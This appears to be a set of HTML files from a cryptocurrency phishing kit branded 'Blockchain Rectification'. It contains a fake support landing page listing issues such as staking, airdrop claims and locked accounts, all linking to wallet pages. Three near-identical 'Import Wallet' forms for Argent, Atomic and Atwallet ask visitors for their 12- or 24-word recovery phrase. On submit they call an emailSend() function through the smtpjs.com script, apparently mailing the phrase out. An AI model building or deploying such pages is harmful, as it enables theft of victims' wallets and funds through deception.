                d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z"
              ></path>
            </svg>
            <h4>Staking Issues</h4>
            <p>Click here for Staking issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 256 256"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224,48V152a16,16,0,0,1-16,16H112v16a8,8,0,0,1-13.66,5.66l-24-24a8,8,0,0,1,0-11.32l24-24A8,8,0,0,1,112,136v16h96V48H96v8a8,8,0,0,1-16,0V48A16,16,0,0,1,96,32H208A16,16,0,0,1,224,48ZM168,192a8,8,0,0,0-8,8v8H48V104h96v16a8,8,0,0,0,13.66,5.66l24-24a8,8,0,0,0,0-11.32l-24-24A8,8,0,0,0,144,72V88H48a16,16,0,0,0-16,16V208a16,16,0,0,0,16,16H160a16,16,0,0,0,16-16v-8A8,8,0,0,0,168,192Z"
              ></path>
            </svg>
            <h4>Swap/Exchange</h4>
            <p>Click here for Swap/Exchange issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 16C123.5 16 16 123.5 16 256c0 132.6 107.5 240 240 240 132.6 0 240-107.4 240-240S388.6 16 256 16zm0 60c99.4 0 180 80.6 180 180s-80.6 180-180 180S76 355.4 76 256 156.6 76 256 76zm91.3 64.2c-6.5 0-12.5 2.4-16.8 8.2-52 70.1-69 96.5-106 169.8-8.4-11.1-65.6-72.4-93.9-94.1-14.2-10.9-41.3 27.2-31.6 37.1C142.6 306.1 220.1 406 232.7 405c21.4-1.7 75.1-136.8 148.8-233.7 8-10.4-15-31.3-34.2-31.1z"
              ></path>
            </svg>
            <h4>Claim Reflection</h4>
            <p>Click here for Claim Reflection issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M256 48c-42.9 0-84.2 13-119.2 37.5-34.2 24-60.2 57.2-75.1 96.1L58 192h45.7l1.9-5c8.2-17.8 19.4-33.9 33.5-48 31.2-31.2 72.7-48.4 116.9-48.4s85.7 17.2 116.9 48.4c31.2 31.2 48.4 72.7 48.4 116.9 0 44.1-17.2 85.7-48.4 116.9-31.2 31.2-72.7 48.4-116.9 48.4-44.1 0-85.6-17.2-116.9-48.4-14-14-25.3-30.1-33.5-47.9l-1.9-5H58l3.6 10.4c14.9 38.9 40.9 72.1 75.1 96.1C171.8 451.1 213 464 256 464c114.7 0 208-93.3 208-208S370.7 48 256 48z"
              ></path>
              <path
                d="M48 277.4h189.7l-43.6 44.7L224 352l96-96-96-96-31 29.9 44.7 44.7H48v42.8z"
              ></path>
            </svg>
            <h4>Login Issues</h4>
            <p>Click here for Login issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M488.6 250.2L392 214V105.5c0-15-9.3-28.4-23.4-33.7l-100-37.5c-8.1-3.1-17.1-3.1-25.3 0l-100 37.5c-14.1 5.3-23.4 18.7-23.4 33.7V214l-96.6 36.2C9.3 255.5 0 268.9 0 283.9V394c0 13.6 7.7 26.1 19.9 32.2l100 50c10.1 5.1 22.1 5.1 32.2 0l103.9-52 103.9 52c10.1 5.1 22.1 5.1 32.2 0l100-50c12.2-6.1 19.9-18.6 19.9-32.2V283.9c0-15-9.3-28.4-23.4-33.7zM358 214.8l-85 31.9v-68.2l85-37v73.3zM154 104.1l102-38.2 102 38.2v.6l-102 41.4-102-41.4v-.6zm84 291.1l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6zm240 112l-85 42.5v-79.1l85-38.8v75.4zm0-112l-102 41.4-102-41.4v-.6l102-38.2 102 38.2v.6z"
              ></path>
            </svg>
            <h4>Connect to Dapps</h4>
            <p>Click here for Connect to Dapps issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M234.5 5.7c13.9-5 29.1-5 43.1 0l192 68.6C495 83.4 512 107.5 512 134.6V377.4c0 27-17 51.2-42.5 60.3l-192 68.6c-13.9 5-29.1 5-43.1 0l-192-68.6C17 428.6 0 404.5 0 377.4V134.6c0-27 17-51.2 42.5-60.3l192-68.6zM256 66L82.3 128 256 190l173.7-62L256 66zm32 368.6l160-57.1v-188L288 246.6v188z"
              ></path>
            </svg>
            <h4>Claim Airdrop</h4>
            <p>Click here for Claim Airdrop issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M9 12C10.1046 12 11 11.1046 11 10 11 8.89543 10.1046 8 9 8 7.89543 8 7 8.89543 7 10 7 11.1046 7.89543 12 9 12ZM12 1 21.5 6.5V17.5L12 23 2.5 17.5V6.5L12 1ZM4.5 7.65311V16.3469L6.8724 17.7204 14.9446 11.8008 19.5 14.534V7.65311L12 3.311 4.5 7.65311Z"
              ></path>
            </svg>
            <h4>NFTS Issues</h4>
            <p>Click here for NFTS issues</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M528 448H352V153.25c20.42-8.94 36.1-26.22 43.38-47.47l132-44.26c8.38-2.81 12.89-11.88 10.08-20.26l-10.17-30.34C524.48 2.54 515.41-1.97 507.03.84L389.11 40.37C375.3 16.36 349.69 0 320 0c-44.18 0-80 35.82-80 80 0 3.43.59 6.71 1.01 10.03l-128.39 43.05c-8.38 2.81-12.89 11.88-10.08 20.26l10.17 30.34c2.81 8.38 11.88 12.89 20.26 10.08l142.05-47.63c4.07 2.77 8.43 5.12 12.99 7.12V496c0 8.84 7.16 16 16 16h224c8.84 0 16-7.16 16-16v-32c-.01-8.84-7.17-16-16.01-16zm111.98-144c0-16.18 1.34-8.73-85.05-181.51-17.65-35.29-68.19-35.36-85.87 0-87.12 174.26-85.04 165.84-85.04 181.51H384c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02zM440 288l72-144 72 144H440zm-269.07-37.51c-17.65-35.29-68.19-35.36-85.87 0C-2.06 424.75.02 416.33.02 432H0c0 44.18 57.31 80 128 80s128-35.82 128-80h-.02c0-16.18 1.34-8.73-85.05-181.51zM56 416l72-144 72 144H56z"
              ></path>
            </svg>
            <h4>Missing/Irregular Balance</h4>
            <p>Click to recover Lost/Irregular Balance</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"
              ></path>
            </svg>
            <h4>Whitelist Issues</h4>
            <p>Click here for whitelist related issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M12 2C6.486 2 2 6.486 2 12s4.486 10 10 10 10-4.486 10-10S17.514 2 12 2zm0 18c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8-3.589 8-8 8z"
              ></path>
              <path
                d="M13 7h-2v5.414l3.293 3.293 1.414-1.414L13 11.586z"
              ></path>
            </svg>
            <h4>Transaction Delay</h4>
            <p>Click here for Transaction Delay issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 640 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M224 256A128 128 0 1 0 96 128a128 128 0 0 0 128 128zm96 64a63.08 63.08 0 0 1 8.1-30.5c-4.8-.5-9.5-1.5-14.5-1.5h-16.7a174.08 174.08 0 0 1-145.8 0h-16.7A134.43 134.43 0 0 0 0 422.4V464a48 48 0 0 0 48 48h280.9a63.54 63.54 0 0 1-8.9-32zm288-32h-32v-80a80 80 0 0 0-160 0v80h-32a32 32 0 0 0-32 32v160a32 32 0 0 0 32 32h224a32 32 0 0 0 32-32V320a32 32 0 0 0-32-32zM496 432a32 32 0 1 1 32-32 32 32 0 0 1-32 32zm32-144h-64v-80a32 32 0 0 1 64 0z"
              ></path>
            </svg>
            <h4>Locked Account</h4>
            <p>Click here for Locked Account issues.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="currentColor"
              stroke-width="0"
              viewBox="0 0 512 512"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M461.2 128H80c-8.84 0-16-7.16-16-16s7.16-16 16-16h384c8.84 0 16-7.16 16-16 0-26.51-21.49-48-48-48H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h397.2c28.02 0 50.8-21.53 50.8-48V176c0-26.47-22.78-48-50.8-48zM416 336c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"
              ></path>
            </svg>
            <h4>Trading Wallet Issues</h4>
            <p>Click here if you have problem with your trading wallet.</p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="2"
              viewBox="0 0 24 24"
              stroke-linecap="round"
              stroke-linejoin="round"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
              <path
                d="M14.8 9a2 2 0 0 0 -1.8 -1h-1m-2.82 1.171a2 2 0 0 0 1.82 2.829h1m2.824 2.822a2 2 0 0 1 -1.824 1.178h-2a2 2 0 0 1 -1.8 -1"
              ></path>
              <path
                d="M20.042 16.045a9 9 0 0 0 -12.087 -12.087m-2.318 1.677a9 9 0 1 0 12.725 12.73"
              ></path>
              <path d="M12 6v2m0 8v2"></path>
              <path d="M3 3l18 18"></path>
            </svg>
            <h4>Unable To Buy Coins/Tokens</h4>
            <p>
              To trade crypto your account must be marked as a trusted payment
              source.
            </p>
          </a>
        </div>
        <div class="grid-item">
          <a href="wallets.html">
            <svg
              stroke="currentColor"
              fill="none"
              stroke-width="0"
              viewBox="0 0 24 24"
              class="text-4xl"
              height="1em"
              width="1em"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7 14C8.10457 14 9 13.1046 9 12C9 10.8954 8.10457 10 7 10C5.89543 10 5 10.8954 5 12C5 13.1046 5.89543 14 7 14Z"
                fill="currentColor"
              ></path>
              <path
                d="M14 12C14 13.1046 13.1046 14 12 14C10.8954 14 10 13.1046 10 12C10 10.8954 10.8954 10 12 10C13.1046 10 14 10.8954 14 12Z"
                fill="currentColor"
              ></path>
              <path
                d="M17 14C18.1046 14 19 13.1046 19 12C19 10.8954 18.1046 10 17 10C15.8954 10 15 10.8954 15 12C15 13.1046 15.8954 14 17 14Z"
                fill="currentColor"
              ></path>
              <path
                fill-rule="evenodd"
                clip-rule="evenodd"
                d="M24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12ZM22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12Z"
                fill="currentColor"
              ></path>
            </svg>
            <h4>Other Issues Not Listed</h4>
            <p>
              If you can&#x27;t find the issue you are experiencing click here
            </p>
          </a>
        </div>
      </div>
    </section>
    <footer>
      <p>Copyright © 2023 Blockchain Rectification . All rights reserved.</p>
      <a href="#">Privacy Policy • Terms of Service</a>
    </footer>
  </body>
</html>
</file>

<file: Argent_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Argent_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Atomic_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Atomic_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Atwallet_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Atwallet_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>
